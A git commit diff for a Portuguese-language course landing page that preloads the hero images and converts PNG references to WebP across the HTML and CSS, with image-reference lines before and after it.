


==== commit ba10c613: "Otimiza imagens e carregamento do hero" ====
--- a/index.html
+++ b/index.html
@@ -15,6 +15,27 @@
     >
 
     <title>EVOLUÇÃO DOS FLEXIONAMENTOS AVANÇADOS</title>
+
+<!-- Carregamente precoce das imagens -->
+    <link
+    rel="preload"
+    as="image"
+    href="fotos/capaMobile.webp"
+    media="(max-width: 899px)"
+    type="image/webp"
+>
+
+<link
+    rel="preload"
+    as="image"
+    href="fotos/capaDesktop.webp"
+    media="(min-width: 900px)"
+    type="image/webp"
+>
+
+<link rel="stylesheet" href="style.css">
+
+<script src="jv.js" defer></script>
 
     <!-- CSS -->
     <link rel="stylesheet" href="style.css">
@@ -420,7 +441,7 @@
 
 
             <img
-                src="fotos/fotoPerfil.png"
+                src="fotos/fotoPerfil.webp"
                 alt="Foto do Professor João Victor"
                 width="260"
                 height="260"
--- a/style.css
+++ b/style.css
@@ -316,7 +316,7 @@
         20px;
 
     background-image:
-        url("fotos/capaMobile.png");
+        url("fotos/capaMobile.webp");
 
     background-size:
         cover;
@@ -1525,7 +1525,7 @@
             0 52% 0 6%;
 
         background-image:
-            url("fotos/capaDesktop.png");
+            url("fotos/capaDesktop.webp");
 
         background-position:
             center;
--- a/style.css
+++ b/style.css
@@ -316,7 +316,7 @@
         20px;
 
     background-image:
-        url("fotos/capaMobile.png");
+        url("fotos/capaMobile.webp");
 
     background-size:
         cover;
@@ -1525,7 +1525,7 @@
             0 52% 0 6%;
 
         background-image:
-            url("fotos/capaDesktop.png");
+            url("fotos/capaDesktop.webp");
 
         background-position:
             center;


